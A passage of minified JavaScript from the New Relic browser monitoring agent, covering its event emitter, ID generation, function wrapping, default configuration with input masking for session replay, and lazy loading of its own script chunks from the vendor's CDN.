0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const 